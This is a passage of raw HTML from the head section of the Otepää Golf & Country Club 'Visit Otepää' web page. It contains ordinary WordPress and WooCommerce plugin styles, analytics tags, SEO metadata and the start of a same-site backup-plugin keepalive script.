

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otepaagolf.com/visit-otepaa/
body_size: 20595
content:
<!doctype html>
<html lang="et">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHZFNVV3Q0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHZFNVV3Q0');
</script>
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="et" href="https://otepaagolf.com/visit-otepaa/" />
<link rel="alternate" hreflang="en" href="https://otepaagolf.com/en/visit-otepaa/" />
<link rel="alternate" hreflang="fi" href="https://otepaagolf.com/fi/vieraile-otepaassa/" />
<link rel="alternate" hreflang="x-default" href="https://otepaagolf.com/visit-otepaa/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Visit otepää - Otepää Golf &amp; Country Club</title>
	<link rel="canonical" href="https://otepaagolf.com/visit-otepaa/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visit otepää - Otepää Golf &amp; Country Club" />
	<meta property="og:url" content="https://otepaagolf.com/visit-otepaa/" />
	<meta property="og:site_name" content="Otepää Golf &amp; Country Club" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otepaagolf.com/visit-otepaa/","url":"https://otepaagolf.com/visit-otepaa/","name":"Visit otepää - Otepää Golf &amp; Country Club","isPartOf":{"@id":"https://otepaagolf.com/#website"},"datePublished":"2021-05-06T11:19:20+00:00","breadcrumb":{"@id":"https://otepaagolf.com/visit-otepaa/#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://otepaagolf.com/visit-otepaa/"]}]},{"@type":"BreadcrumbList","@id":"https://otepaagolf.com/visit-otepaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otepaagolf.com/"},{"@type":"ListItem","position":2,"name":"Visit otepää"}]},{"@type":"WebSite","@id":"https://otepaagolf.com/#website","url":"https://otepaagolf.com/","name":"Otepää Golf &amp; Country Club","description":"Täismõõtmeline golfiväljak 18-holes PAR73","publisher":{"@id":"https://otepaagolf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otepaagolf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"},{"@type":"Organization","@id":"https://otepaagolf.com/#organization","name":"Otepää Golf &amp; Country Club","url":"https://otepaagolf.com/","logo":{"@type":"ImageObject","inLanguage":"et","@id":"https://otepaagolf.com/#/schema/logo/image/","url":"https://otepaagolf.com/wp-content/uploads/2021/10/OGCC_web_pais.png","contentUrl":"https://otepaagolf.com/wp-content/uploads/2021/10/OGCC_web_pais.png","width":1368,"height":541,"caption":"Otepää Golf &amp; Country Club"},"image":{"@id":"https://otepaagolf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Otepää Golf &amp; Country Club &raquo; RSS" href="https://otepaagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Otepää Golf &amp; Country Club &raquo; Kommentaaride RSS" href="https://otepaagolf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otepaagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotepaagolf.com%2Fvisit-otepaa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otepaagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotepaagolf.com%2Fvisit-otepaa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://otepaagolf.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.65' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://otepaagolf.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='montonio-style-css' href='https://otepaagolf.com/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='golfclub-woocommerce-style-css' href='https://otepaagolf.com/wp-content/themes/golfclub/woocommerce.css?ver=1.0.0' media='all' />
<style id='golfclub-woocommerce-style-inline-css'>
@font-face {
			font-family: "star";
			src: url("https://otepaagolf.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otepaagolf.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otepaagolf.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otepaagolf.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otepaagolf.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=golfclub-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://otepaagolf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://otepaagolf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-64-css' href='https://otepaagolf.com/wp-content/uploads/elementor/css/post-64.css?ver=1769403247' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://otepaagolf.com/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/vendor/slick.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/vendor/plyr.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css' href='https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/frontend/css/main.min.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://otepaagolf.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-817-css' href='https://otepaagolf.com/wp-content/uploads/elementor/css/post-817.css?ver=1626344854' media='all' />
<link rel='stylesheet' id='elementor-post-13068-css' href='https://otepaagolf.com/wp-content/uploads/elementor/css/post-13068.css?ver=1705687131' media='all' />
<link rel='stylesheet' id='elementor-post-13089-css' href='https://otepaagolf.com/wp-content/uploads/elementor/css/post-13089.css?ver=1705687132' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://otepaagolf.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747336192' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aoscss-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='niceselect-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css?ver=6.9' media='all' />
<link rel='stylesheet' id='casperdisain-style-css' href='https://otepaagolf.com/wp-content/themes/golfclub/style.css?ver=1.0.0' media='all' />
<script src="https://otepaagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://otepaagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=474000" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https://otepaagolf.com/ostukorv/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://otepaagolf.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://otepaagolf.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://otepaagolf.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"visit-otepaa\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"visit-otepaa\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://otepaagolf.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://otepaagolf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otepaagolf.com/wp-json/wp/v2/pages/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otepaagolf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://otepaagolf.com/?p=20' />
<meta name="generator" content="WPML ver:4.7.4 stt:1,15,18;" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


.woocommerce-cart main#primary {
    display: flex !important;
    justify-content: center !important;
	background: #fff !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
        <script>
            (function ($) {
                const styles = `
                .monthly_payment {
                    font-size: 12px;
                }
                .products .product .esto_calculator {
                    margin-bottom: 16px;
                }
            `;
                const styleSheet = document.createElement('style');
                styleSheet.type = 'text/css';
                styleSheet.innerText = styles;
                document.head.appendChild(styleSheet);
            })(jQuery);
        </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"casperdisain","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCSMJV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://otepaagolf.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
